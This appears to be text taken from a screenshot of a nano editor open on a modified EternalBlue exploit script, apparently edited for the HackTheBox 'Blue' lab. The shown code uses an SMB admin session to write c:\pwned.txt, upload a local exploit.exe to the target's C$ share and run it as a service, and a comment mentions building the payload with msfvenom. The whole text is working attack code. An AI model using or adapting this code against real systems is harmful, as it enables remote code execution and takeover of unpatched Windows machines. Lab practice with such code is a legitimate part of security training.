 GNU nano 4.5 eternalblue_exploit.py Modified
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
smb_send_file(smbConn, '/root/Documents/HackTheBox/Blue/exploit.exe', 'C', '/exploit.exe')
service_exec(conn, r'cmd /c c:\\exploit.exe')
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)